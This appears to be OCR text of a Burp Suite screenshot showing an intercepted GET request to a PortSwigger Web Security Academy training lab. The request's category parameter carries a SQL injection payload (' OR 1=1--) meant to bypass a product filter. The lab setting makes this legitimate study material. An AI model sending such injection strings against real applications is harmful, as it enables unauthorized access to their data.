 Burp Suite Community Edition v2022.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://ac651f361f5100d9c0752be500df009a.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts'+OR+1=1-- HTTP/1.1
2 Host: ac651f361f5100d9c0752be500df009a.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac651f361f5100d9c0752be500df009a.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19